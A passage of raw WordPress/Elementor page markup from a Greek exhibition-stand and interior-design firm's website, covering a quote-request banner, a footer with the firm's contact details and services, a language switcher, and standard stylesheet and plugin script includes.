			<a class="overlay" href="https://deezen.gr/portfolio/%ce%b1%ce%b3-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/"></a>
		</div>
	</div>
</div>			</div>

				    </div>
										
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3368e059 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3368e059" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-572cfca5 ot-flex-column-vertical" data-id="572cfca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3752a034 elementor-widget elementor-widget-heading" data-id="3752a034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Μπορούμε να σας βοηθήσουμε
Επικοινωνήστε μαζί μας άμεσα</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45730916 elementor-widget elementor-widget-text-editor" data-id="45730916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Χρειάζεστε μία επαγγελματική λύση για την εταιρεία σας;</span></p><p>Συνεργαστείτε μαζί μας για να δημιουργήσετε ένα εντυπωσιακό αποτέλσμα για την προβολή της εταιρείας σας, της κατοικίας σας ή του επαγγελματικού σας χώρου.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-774073a ot-flex-column-vertical" data-id="774073a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cbbddd6 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-ibutton" data-id="5cbbddd6" data-element_type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
					<div class="ot-button">
			<a href="https://deezen.gr/contacts/" class="octf-btn octf-btn-light">Ζητήστε μια δωρεάν,<br> μη δεσμευτική προσφορά!</a>
	    </div>
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="ot_footer_builders">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-45eddd5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45eddd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89b3216 ot-flex-column-vertical" data-id="89b3216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79f6def elementor-widget elementor-widget-image" data-id="79f6def" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="31" height="20"   alt="" data-src="https://deezen.gr/wp-content/uploads/2020/03/dz.svg" class="attachment-full size-full wp-image-4773 lazyload" src="[data-uri]" /><noscript><img width="31" height="20"   alt="" data-src="https://deezen.gr/wp-content/uploads/2020/03/dz.svg" class="attachment-full size-full wp-image-4773 lazyload" src="[data-uri]" /><noscript><img width="31" height="20" src="https://deezen.gr/wp-content/uploads/2020/03/dz.svg" class="attachment-full size-full wp-image-4773" alt="" /></noscript></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c833706 elementor-widget elementor-widget-text-editor" data-id="c833706" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Παρέχουμε μια πλήρη γκάμα από<br />αρχιτεκτονικό σχεδιασμό και εσωτερική διακόσμηση.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c424f77 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c424f77" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/DeeZen.gr/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c503c71" href="https://www.linkedin.com/company/deezen-exhibition-design-agency/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/deezen.gr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d7a50d1" href="https://gr.pinterest.com/DeeZen_Design_Agency/_created/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a492d0 elementor-hidden-tablet elementor-hidden-mobile ot-flex-column-vertical" data-id="4a492d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f24ae0 elementor-widget elementor-widget-heading" data-id="7f24ae0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d8e75b6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d8e75b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://deezen.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">18ο Χιλιόμετρο Σπατών 18</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@deezen.gr">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">info@deezen.gr</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+30%202103006908">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+30 2103006908</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f01f15 elementor-hidden-tablet elementor-hidden-mobile ot-flex-column-vertical" data-id="6f01f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e4699e4 elementor-widget elementor-widget-heading" data-id="e4699e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Υπηρεσίες</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d32ec elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d32ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/ekthesiaka-periptera/">

											<span class="elementor-icon-list-text">Εκθεσιακά περίπτερα</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/συνεδριακά-περίπτερα/">

											<span class="elementor-icon-list-text">Συνεδριακά περίπτερα</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/project-anakainiseis-epangelmatikon-choron/">

											<span class="elementor-icon-list-text">Επαγγελματικοί χώροι</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-822761f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="822761f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-940021a ot-flex-column-vertical" data-id="940021a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6979d8 elementor-widget elementor-widget-image" data-id="d6979d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="31" height="20"   alt="" data-src="https://deezen.gr/wp-content/uploads/2020/03/dz.svg" class="attachment-full size-full wp-image-4773 lazyload" src="[data-uri]" /><noscript><img width="31" height="20"   alt="" data-src="https://deezen.gr/wp-content/uploads/2020/03/dz.svg" class="attachment-full size-full wp-image-4773 lazyload" src="[data-uri]" /><noscript><img width="31" height="20" src="https://deezen.gr/wp-content/uploads/2020/03/dz.svg" class="attachment-full size-full wp-image-4773" alt="" /></noscript></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5b4f383 elementor-widget elementor-widget-text-editor" data-id="5b4f383" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Παρέχουμε μια πλήρη γκάμα από<br />αρχιτεκτονικό σχεδιασμό και εσωτερική διακόσμηση.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-645a25d elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="645a25d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/DeeZen.gr/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c503c71" href="https://www.linkedin.com/company/deezen-exhibition-design-agency/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/deezen.gr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d7a50d1" href="https://gr.pinterest.com/DeeZen_Design_Agency/_created/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e141eb5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e141eb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8a7a8d ot-flex-column-vertical" data-id="a8a7a8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b91cf11 elementor-widget elementor-widget-text-editor" data-id="b91cf11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Copyrights © 2022. Desinged and Developed by <a class="text-light" href="https://adigital.gr/">ADIGITAL Marketing Agency</a>.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</footer></div><!-- #page -->
<a title="WordPress PopUp Plugin" style="display:none;" rel="nofollow"  href="https://supsystic.com/plugins/popup-plugin/?utm_medium=love_link" target="_blank">WordPress PopUp Plugin</a><template id="tp-language" data-tp-language="el"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theratio-child\/*","\/wp-content\/themes\/theratio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img   width="18" height="12" alt="el" title="Greek" data-src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" class="trp-flag-image lazyload" src="[data-uri]"><noscript><img   width="18" height="12" alt="el" title="Greek" data-src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" class="trp-flag-image lazyload" src="[data-uri]"><noscript><img class="trp-flag-image" src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></noscript></noscript>Greek				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap"  style="padding: 11px;">                    <a href="https://deezen.gr/de/anakainisi-katoikias/"
                         title="German">
          						  <img   width="18" height="12" alt="de_DE" title="German" data-src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" class="trp-flag-image lazyload" src="[data-uri]"><noscript><img class="trp-flag-image" src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German"></noscript>German					          </a>
                                    <a href="https://deezen.gr/en/anakainisi-katoikias/"
                         title="English">
          						  <img   width="18" height="12" alt="en_US" title="English" data-src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" class="trp-flag-image lazyload" src="[data-uri]"><noscript><img class="trp-flag-image" src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></noscript>English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img   width="18" height="12" alt="el" title="Greek" data-src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" class="trp-flag-image lazyload" src="[data-uri]"><noscript><img   width="18" height="12" alt="el" title="Greek" data-src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" class="trp-flag-image lazyload" src="[data-uri]"><noscript><img class="trp-flag-image" src="https://deezen.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></noscript></noscript>Greek</a></div>            </div>
        </div>

    <a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a><link rel='stylesheet' id='elementor-post-2724-css' href='https://deezen.gr/wp-content/uploads/elementor/css/post-2724.css?ver=1701190284' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3777-css' href='https://deezen.gr/wp-content/uploads/elementor/css/post-3777.css?ver=1701190286' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://deezen.gr/wp-content/uploads/elementor/css/post-6.css?ver=1701190287' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=greek&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://deezen.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deezen.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deezen.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://deezen.gr/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
